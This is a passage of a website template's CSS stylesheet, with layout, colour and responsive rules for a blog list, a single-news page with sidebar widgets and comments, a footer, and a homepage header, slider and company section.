  font-weight: 600;
  color: #8b98a4;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper .author .title {
    font-size: 13px;
  }
}

.blog-section .blog-wrapper .share {
  background: #32acbc;
  width: 100%;
  padding: 11px 20px;
  margin-top: 20px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper .share {
    margin-top: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper .share {
    margin-top: 10px;
  }
}

.blog-section .blog-wrapper .share li {
  display: inline-block;
  color: #FFFFFF;
  margin-right: 15px;
}

.blog-section .blog-wrapper .share li:last-child {
  margin-right: 0;
}

.blog-section .blog-wrapper .share li a {
  color: #FFFFFF;
}

.blog-section .blog-wrapper .share li a:hover {
  color: #313131;
}

.blog-section .link {
  margin-top: 50px;
  padding: 11px 50px;
}

@media only screen and (max-width: 767px) {
  .blog-section .link {
    margin-top: 40px;
    padding: 7px 30px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .link {
    margin-top: 30px;
    padding: 5px 25px;
  }
}

/* =========================================================
       Single-News-Section  STYLE 
============================================================ */
.single-news-section .news-left-bar {
  margin-right: 25px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .news-left-bar {
    margin-right: 0;
    margin-bottom: 100px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar {
    margin-bottom: 50px;
  }
}

.single-news-section .news-left-bar .news-wrapper {
  background-color: #FFFFFF;
  margin-bottom: 50px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .news-left-bar .news-wrapper {
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .news-wrapper {
    margin-bottom: 10px;
  }
}

.single-news-section .news-left-bar .news-wrapper img {
  width: 100%;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content {
  padding: 32px 32px 26px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content {
    padding: 32px 0 26px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content {
    padding: 25px 0;
  }
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .title {
  font-size: 14px;
  font-weight: 700;
  color: #FFFFFF;
  background-color: #32acbc;
  padding: 4px 8px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content .title {
    font-size: 12px;
  }
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content h3 {
  font-size: 26px;
  font-weight: 700;
  line-height: 30px;
  color: #111111;
  margin: 10px 0 7px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .post {
  font-size: 14px;
  line-height: 27px;
  text-transform: uppercase;
  color: #999999;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content p {
  font-size: 16px;
  line-height: 24px;
  color: #666666;
  padding-top: 10px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .news-left-bar .news-wrapper .wrapper-content p {
    font-size: 14px;
  }
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .link {
  font-size: 16px;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .link a {
  color: #666666;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .link a:hover {
  color: #32acbc;
}

.single-news-section .news-left-bar .news-wrapper .wrapper-content .link a i {
  margin-left: 5px;
  vertical-align: middle;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-left-bar .pagination {
    margin: 0;
  }
}

@media (max-width: 991px) {
  .single-news-section .news-right-bar {
    margin: 0 !important;
  }
}

.single-news-section .news-right-bar .widget-search .form-control {
  color: #999999;
  height: 40px;
  border: 1px solid #c8c8c8;
  background: transparent;
}

.single-news-section .news-right-bar .widget-category,
.single-news-section .news-right-bar .widget-archive {
  margin: 50px 0;
}

@media only screen and (max-width: 767px) {

  .single-news-section .news-right-bar .widget-category,
  .single-news-section .news-right-bar .widget-archive {
    margin: 30px 0;
  }
}

.single-news-section .news-right-bar .widget-category h4,
.single-news-section .news-right-bar .widget-archive h4 {
  font-size: 24px;
  font-weight: 600;
  color: #000000;
}

@media only screen and (max-width: 767px) {

  .single-news-section .news-right-bar .widget-category h4,
  .single-news-section .news-right-bar .widget-archive h4 {
    font-size: 20px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {

  .single-news-section .news-right-bar .widget-category h4,
  .single-news-section .news-right-bar .widget-archive h4 {
    margin: 0 0 10px;
  }
}

.single-news-section .news-right-bar .widget-category ul li,
.single-news-section .news-right-bar .widget-archive ul li {
  font-size: 16px;
  font-weight: 700;
  line-height: 40px;
  border-bottom: 1px solid rgba(199, 197, 197, 0.38);
  padding: 5px 0;
}

@media only screen and (max-width: 479px) {

  .single-news-section .news-right-bar .widget-category ul li,
  .single-news-section .news-right-bar .widget-archive ul li {
    font-size: 14px;
    line-height: 30px;
  }
}

.single-news-section .news-right-bar .widget-category ul li:last-child,
.single-news-section .news-right-bar .widget-archive ul li:last-child {
  border-bottom: none;
}

.single-news-section .news-right-bar .widget-category ul li a,
.single-news-section .news-right-bar .widget-archive ul li a {
  color: #31363b;
}

.single-news-section .news-right-bar .widget-category ul li a:hover,
.single-news-section .news-right-bar .widget-archive ul li a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-post {
  margin-bottom: 75px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .news-right-bar .widget-post {
    margin-bottom: 80px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-post {
    margin-bottom: 55px;
  }
}

.single-news-section .news-right-bar .widget-post h4 {
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 35px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-post h4 {
    font-size: 20px;
    margin-bottom: 20px;
  }
}

.single-news-section .news-right-bar .widget-post ul li {
  margin-bottom: 25px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .news-right-bar .widget-post ul li {
    margin-bottom: 50px;
  }
}

.single-news-section .news-right-bar .widget-post ul li .thumb {
  margin-right: 20px;
}

.single-news-section .news-right-bar .widget-post ul li .thumb img {
  width: 70px;
  height: 100px;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk {
  padding: 8px 0;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk h5 {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-weight: 500;
  line-height: 20px;
  margin: 0;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk h5 a {
  color: #000000;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk h5 a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-post ul li .post-desk .date {
  font-size: 12px;
  font-weight: 700;
  color: #999999;
}

.single-news-section .news-right-bar .widget-tag h4 {
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 35px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-tag h4 {
    font-size: 20px;
    margin-bottom: 20px;
  }
}

.single-news-section .news-right-bar .widget-tag ul li {
  font-family: "Poppins", sans-serif;
  display: inline-block;
  font-weight: 700;
  line-height: 26px;
  margin-right: 7px;
}

.single-news-section .news-right-bar .widget-tag ul li a {
  color: #555555;
}

.single-news-section .news-right-bar .widget-tag ul li a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(1) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(3) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(5) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(7) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(8) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(9) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(11) a {
  font-size: 14px;
  color: #555555;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(1) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(3) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(5) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(7) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(8) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(9) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(11) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(2) a {
  color: #212121;
  font-size: 24px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(2) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(4) a {
  color: #888888;
  font-size: 20px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(4) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(6) a,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(13) a {
  color: #555555;
  font-size: 18px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(6) a:hover,
.single-news-section .news-right-bar .widget-tag ul li:nth-child(13) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(10) a {
  color: #888888;
  font-size: 22px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(10) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(12) a {
  color: #212121;
  font-size: 24px;
}

.single-news-section .news-right-bar .widget-tag ul li:nth-child(12) a:hover {
  color: #32acbc;
}

.single-news-section .news-right-bar .widget-photo-gram {
  margin-top: 75px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-photo-gram {
    margin-top: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .news-right-bar .widget-photo-gram {
    margin-top: 30px;
  }
}

.single-news-section .news-right-bar .widget-photo-gram h4 {
  font-size: 24px;
  font-weight: 600;
  color: #000000;
  margin-bottom: 35px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .news-right-bar .widget-photo-gram h4 {
    font-size: 20px;
    margin-bottom: 20px;
  }
}

.single-news-section .news-right-bar .widget-photo-gram .instagram {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
  overflow: hidden;
  margin: 0 auto;
}

.single-news-section .news-right-bar .widget-photo-gram .instagram .image {
  background-image: 100%;
  background-position: center center;
  width: 73px;
  height: 73px;
  margin: 2px;
  overflow: hidden;
  position: relative;
  cursor: pointer;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
}

.single-news-section .news-right-bar .widget-photo-gram .instagram .image:hover {
  background-image: 110%;
}

.single-news-section .news-right-bar .widget-photo-gram .instagram .image .caption {
  display: none;
}

@media only screen and (max-width: 991px) {
  .single-news-section .single-news {
    margin-bottom: 100px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news {
    margin-bottom: 0;
  }
}

.single-news-section .single-news .news-wrapper img {
  width: 100%;
}

.single-news-section .single-news .news-wrapper .wrapper-content {
  padding: 32px 0 50px;
}

@media only screen and (max-width: 991px) {
  .single-news-section .single-news .news-wrapper .wrapper-content {
    padding: 32px 0 20px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .news-wrapper .wrapper-content {
    padding: 32px 0 10px;
  }
}

.single-news-section .single-news .news-wrapper .wrapper-content .title {
  font-size: 14px;
  font-weight: 700;
  color: #FFFFFF;
  background-color: #32acbc;
  padding: 4px 8px;
}

.single-news-section .single-news .news-wrapper .wrapper-content h3 {
  font-size: 30px;
  font-weight: 600;
  line-height: 35px;
  color: #111111;
  margin: 10px 0 7px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news .news-wrapper .wrapper-content h3 {
    font-size: 25px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .news-wrapper .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.single-news-section .single-news .news-wrapper .wrapper-content .post {
  font-size: 14px;
  line-height: 27px;
  text-transform: uppercase;
  color: #999999;
}

.single-news-section .single-news .news-wrapper .wrapper-content p {
  font-size: 16px;
  line-height: 28px;
  color: #666666;
  padding-top: 10px;
}

.single-news-section .single-news .news-wrapper .wrapper-content img {
  margin-top: 10px;
}

.single-news-section .single-news .news-wrapper .wrapper-content h4 {
  font-size: 22px;
  font-weight: 600;
  line-height: 28px;
  color: #212121;
  margin: 30px 0 0;
}

.single-news-section .single-news .news-wrapper .wrapper-content .link {
  font-size: 16px;
}

.single-news-section .single-news .news-wrapper .wrapper-content .link a {
  color: #666666;
}

.single-news-section .single-news .news-wrapper .wrapper-content .link a:hover {
  color: #32acbc;
}

.single-news-section .single-news .news-wrapper .wrapper-content .link a i {
  margin-left: 5px;
  vertical-align: middle;
}

.single-news-section .single-news .widget {
  margin: 25px 32px 17px 40px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .widget {
    margin: 25px 32px 17px 0;
  }
}

.single-news-section .single-news .widget .widget-tag {
  display: inline-block;
}

.single-news-section .single-news .widget .widget-tag h5 {
  font-family: "Poppins", sans-serif;
  font-size: 14.5px;
  font-weight: 600;
  text-transform: capitalize;
  line-height: 25px;
  letter-spacing: 1px;
  color: #000000;
  display: inline-block;
  margin-right: 32px;
  vertical-align: top;
}

.single-news-section .single-news .widget .widget-tag ul {
  display: inline-block;
}

.single-news-section .single-news .widget .widget-tag ul li {
  font-family: "Poppins", sans-serif;
  padding: 0;
  margin-right: 6px;
  margin-bottom: 13px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .widget .widget-tag ul li {
    margin-bottom: 10px;
  }
}

.single-news-section .single-news .widget .widget-tag ul li:last-child {
  margin-right: 0;
}

.single-news-section .single-news .widget .widget-tag ul li a {
  font-size: 14px;
  line-height: 20px;
  color: #666666;
  background: #FFFFFF;
  padding: 6px 15px;
}

.single-news-section .single-news .widget .widget-tag ul li a:hover {
  color: #FFFFFF;
  background: #32acbc;
}

@media (max-width: 1199px) {
  .single-news-section .single-news .widget .widget-social {
    float: none !important;
  }
}

@media (max-width: 767px) {
  .single-news-section .single-news .widget .widget-social ul {
    margin: 0;
  }
}

.single-news-section .single-news .widget .widget-social ul li {
  font-family: "Poppins", sans-serif;
  padding: 0;
  margin-right: 6px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .widget .widget-social ul li {
    margin-bottom: 15px;
  }
}

.single-news-section .single-news .widget .widget-social ul li:last-child {
  margin-right: 0;
}

.single-news-section .single-news .widget .widget-social ul li a {
  font-size: 16.5px;
  font-weight: 500;
  color: #FFFFFF;
  padding: 8px 20px;
}

.single-news-section .single-news .widget .widget-social ul li a:hover {
  color: #32acbc;
}

.single-news-section .single-news .widget .widget-social ul li a i {
  font-size: 14px;
  padding-right: 5px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .widget .widget-social ul li a {
    font-size: 12px;
  }
}

.single-news-section .single-news .section-bottom {
  background-color: #f6f6f6;
}

@media (max-width: 767px) {
  .single-news-section .single-news .section-bottom .comments-wrapper {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper h3 {
  font-size: 21px;
  font-weight: 700;
  line-height: 28px;
  color: #000000;
  text-align: center;
  padding-top: 50px;
  margin-bottom: 65px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news .section-bottom .comments-wrapper h3 {
    padding-top: 20px;
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .comments-wrapper h3 {
    margin-bottom: 40px;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .first-comment {
  margin: 0 40px 0 45px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .first-comment {
    margin: 0 15px;
  }

  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .first-comment .pull-left {
    float: none !important;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment {
  background: #e9e8e8;
  padding: 30px;
  margin: 25px 0 80px 102px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment {
    margin-left: 0;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment {
    padding: 30px 15px;
  }

  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .sub-comment .pull-left {
    float: none !important;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .comment-avater {
  width: 43px;
  height: 43px;
  margin-right: 2px;
}

@media (max-width: 767px) {
  .single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body {
    display: block;
    padding-top: 15px;
    width: auto;
  }
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body h5 {
  font-size: 18px;
  font-weight: 600;
  line-height: 15px;
  display: inline-block;
  vertical-align: top;
  margin: 0 15px 0 0;
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body h5 a {
  color: #000000;
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body .time {
  font-size: 14px;
  line-height: 10px;
  color: #a9a9a9;
  letter-spacing: -1px;
  vertical-align: text-top;
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body p {
  font-size: 14.5px;
  line-height: 23.5px;
  color: #666666;
  margin-bottom: 11px;
  margin-top: -3px;
}

.single-news-section .single-news .section-bottom .comments-wrapper .comment-respond .media-body .comment-replay {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  font-weight: 500;
  line-height: 25px;
}

.single-news-section .single-news .section-bottom .reserve-blog-form {
  padding: 10px 0 5px;
}

.single-news-section .single-news .section-bottom .reserve-blog-form h3 {
  font-size: 21.5px;
  font-weight: 500;
  line-height: 28px;
  color: #000000;
  text-align: center;
  margin-bottom: 40px;
}

.single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form {
  padding: 0 25px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form {
    padding: 0;
  }
}

.single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form .form-horizontal .form-group {
  margin: 0 0 50px;
}

@media only screen and (max-width: 479px) {
  .single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form .form-horizontal .form-group {
    margin: 0 0 30px;
  }
}

.single-news-section .single-news .section-bottom .reserve-blog-form .blog-contact-form .form-horizontal .form-group .form-control {
  font-size: 15px;
  color: #a7a7a7;
  border: 0;
  border-bottom: 1px solid #dbdbdb;
  border-radius: 0;
  box-shadow: none;
  background-color: transparent;
}

.single-news-section .single-news .section-bottom .reserve-blog-form .subscribeBtn {
  margin-top: 30px;
  padding: 10px 55px;
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news .section-bottom .reserve-blog-form .subscribeBtn {
    padding: 8px 50px;
    margin-top: 0;
    font-size: 18px;
  }
}

@media only screen and (max-width: 767px) {
  .single-news-section .single-news .section-bottom .reserve-blog-form .subscribeBtn {
    padding: 5px 40px;
    font-size: 16px;
  }
}

/* =========================================================
        Footer STYLE 
============================================================ */
.footer-section {
  position: relative;
  background: #061d31;
}

.footer-section .footer-container {
  padding: 45px 0px;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container {
    padding: 80px 0 70px;
  }
}

@media only screen and (max-width: 767px) {
  .footer-section .footer-container {
    padding: 60px 0;
  }
}

@media only screen and (max-width: 767px) {
  .footer-section .footer-container .footer-wrapper {
    padding-bottom: 40px;
  }
  .footer-section .footer-container .footer-wrapper .wrapper-option {
    float: inherit !important;
    margin-top: -5px;
    margin-bottom: 0px !important;
}
}

.footer-section .footer-container .footer-wrapper .last-wrapper {
  margin-bottom: 0;
}

.footer-section .footer-container .footer-wrapper img {
  max-width: 100%;
}

.footer-section .footer-container .footer-wrapper .location {
  margin-top: 45px;
}

@media only screen and (max-width: 767px) {
  .footer-section .footer-container .footer-wrapper .location {
    margin-top: 30px;
  }
}

.footer-section .footer-container .footer-wrapper .location li {
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .footer-section .footer-container .footer-wrapper .location li {
    margin-bottom: 15px;
  }
}

.footer-section .footer-container .footer-wrapper .location li:last-child {
  margin-bottom: 0;
}

.footer-section .footer-container .footer-wrapper .location li i {
  font-size: 24px;
  color: #32acbc;
  vertical-align: top;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container .footer-wrapper .location li i {
    font-size: 25px;
  }
}

.footer-section .footer-container .footer-wrapper .location li .content {
  font-size: 15px;
  line-height: 25px;
  color: #aaa;
  display: inline-block;
  margin-left: 15px;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container .footer-wrapper .location li .content {
    font-size: 16px;
    line-height: 27px;
    margin-left: 10px;
  }
}

.footer-section .footer-container .footer-wrapper h3 {
  font-size: 22px;
  font-weight: 700;
  line-height: 30px;
  color: #FFFFFF;
  text-align: left;
}

.footer-section .footer-container .footer-wrapper p{
  font-size: 14px;
  line-height: 24px;
  font-weight: 300;
  color: #aaa;
  margin-bottom: 0;
}

.footer-section .footer-container .footer-wrapper a:hover {
  font-size: 14px;
  line-height: 24px;
  font-weight: 300;
  color: #aaa;
  margin-bottom: 0;
}

.footer-section .footer-container .footer-wrapper .social-icon {
  margin-top: 40px;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container .footer-wrapper .social-icon {
    margin-top: 25px;
  }
}

.footer-section .footer-container .footer-wrapper .social-icon li {
  display: inline-block;
  font-size: 20px;
  margin-right: 20px;
}

@media only screen and (max-width: 991px) {
  .footer-section .footer-container .footer-wrapper .social-icon li {
    margin-right: 18px;
  }
}

.footer-section .footer-container .footer-wrapper .social-icon li:last-child {
  margin-right: 0;
  margin-bottom: 35px;
}

.footer-section .footer-container .footer-wrapper .social-icon li a {
  color: #FFFFFF;
}

.footer-section .footer-container .footer-wrapper .social-icon li a:hover {
  color: #32acbc;
}

.footer-section .footer-container .footer-wrapper .wrapper-option {
  float: left;
  margin-top: -5px;
  margin-bottom: 35px;
}

.footer-section .footer-container .footer-wrapper .wrapper-option li {
  font-size: 15px;
  line-height: 26px;
}

.footer-section .footer-container .footer-wrapper .wrapper-option li a {
  color: #aaa;
}

.footer-section .footer-container .footer-wrapper .wrapper-option li a:hover {
  color: #32acbc;
}

.footer-section .copy-right {
  background-color: #32abbb;
  padding: 8px 0;
  border-top: 1px solid #203548;
}

.footer-section .copy-right p {
  font-size: 16px;
  margin-bottom: 0;
  text-align: left;
  color: #fff;
}

.footer-section .copy-right ul {}

.footer-section .copy-right li {
  display: inline-block;
  border-right: 1px solid #000;
  padding: 0px 6px;
  font-size: 12px;
}

.footer-section .copy-right li a {
  color: #000;
}

.footer-section .copy-right li:last-child {
  display: inline-block;
  border-right: none;
  padding: 0px 6px;
}

.footer-section .copy-right a {
  color: #fff;
}

@media only screen and (max-width: 767px) {
  .footer-section .copy-right p {
    font-size: 14px;
  }
}

@media only screen and (max-width: 479px) {
  .footer-section .copy-right p {
    font-size: 12px;
  }
}

/* =========================================================
        HomePageOne-STYLE 
============================================================ */
.homePageOne .header-section .top-bar {
  min-height: 45px;
  line-height: 45px;
}

@media only screen and (max-width: 991px) {
  .homePageOne .header-section .top-bar {
    line-height: 35px;
    padding: 10px 0 20px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageOne .header-section .top-bar {
    line-height: 35px;
    padding: 10px 0;
  }
}

@media only screen and (max-width: 991px) {
  .homePageOne .header-section .top-bar .header-left-bar {
    text-align: center;
  }
}

.homePageOne .header-section .top-bar .header-left-bar .contact-wrapper li {
  font-size: 16px;
  color: #FFFFFF;
}

@media only screen and (max-width: 767px) {
  .homePageOne .header-section .top-bar .header-left-bar .contact-wrapper li {
    font-size: 14px;
  }
}

.homePageOne .header-section .top-bar .header-right-bar {
  margin-bottom: -20px;
}

@media only screen and (max-width: 991px) {
  .homePageOne .header-section .top-bar .header-right-bar {
    text-align: center;
  }
}

@media only screen and (max-width: 767px) {
  .homePageOne .header-section .top-bar .header-right-bar {
    margin-bottom: -10px;
  }
}

.homePageOne .header-section .top-bar .header-right-bar .social-icon {
  display: inline-block;
  vertical-align: top;
}

@media only screen and (max-width: 991px) {
  .homePageOne .header-section .top-bar .header-right-bar .social-icon {
    float: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageOne .header-section .top-bar .header-right-bar .social-icon li {
    margin-right: 10px;
  }
}

.homePageOne .header-section .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.homePageOne .header-section .top-bar .header-right-bar .social-icon li i {
  color: #FFFFFF;
}

.homePageOne .header-section .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.homePageOne .header-section .navbar {
  background-color: #000;
}

.homePageOne .header-section .navbar.sticky .navbar-inner {
  width: auto;
}

.homePageOne .header-section .navbar.sticky .navbar-inner .navbar-collapse {
  width: auto;
}

.homePageOne .header-section .navbar .navbar-inner {
  padding: 0 30px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-header .navbar-brand img {
  padding: 8px 0;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse {
  margin: 0;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav {
  margin: 0;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li a,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .search-view,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-icon {
  color: #fff;
  line-height: 75px;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.active a,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-item {
  top: 75px;
}

.homePageOne .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu li a {
  line-height: 25px;
}

.homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
  font-size: 55px;
  font-weight: 600;
  line-height: 62px;
  color: #FFFFFF;
  margin: 14px 0 27px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 40px;
    line-height: 60px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 30px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 25px;
    line-height: 40px;
    margin: 0 0 9px;
  }
}

.homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 18px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 16px;
    line-height: 27px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 14px;
    line-height: 24px;
    word-break: break-all;
    margin: 0 0 10px;
  }
}

.homePageOne .slider-section .tp-banner-container .tp-banner .button {
  margin-top: 53px;
}

@media only screen and (max-width: 767px) {
  .homePageOne .slider-section .tp-banner-container .tp-banner .button {
    margin-top: 40px;
  }
}

.homePageOne .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 0;
}

.homePageOne .slider-section .tp-banner-container .tp-banner .button .btn::before {
  border-radius: 0;
}

.homePageOne .right-choice-section .section-wrapper {
  margin-bottom: 20px;
}

@media only screen and (max-width: 767px) {
  .homePageOne .right-choice-section .section-wrapper {
    margin-bottom: 30px;
  }
}

.homePageOne .about-Company-Section {
  background: url(../images/about-company-bg.jpg) no-repeat center top;
  background-size: cover;
}

.homePageOne .about-Company-Section .section-title {
  margin-bottom: 112px;
}

@media only screen and (max-width: 991px) {
  .homePageOne .about-Company-Section .section-title {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .homePageOne .about-Company-Section .section-title {
    margin-bottom: 30px;
  }
}

.homePageOne .about-Company-Section .content-wrapper {
  margin-right: 60px;
}

@media only screen and (max-width: 991px) {
  .homePageOne .about-Company-Section .content-wrapper {
    margin-right: 0;
  }
}

.homePageOne .about-Company-Section .content-wrapper p {
  color: #fff;
}

.homePageOne .about-Company-Section .content-wrapper p:last-child {
  margin: 0;
}

.homePageOne .about-Company-Section .content-wrapper .content {
  margin-bottom: 22px;
}

.homePageOne .about-Company-Section .content-wrapper .content li .single-content {
  color: #fff;
}

.homePageOne .finance-service-section .section-title {
  margin-bottom: 13px;
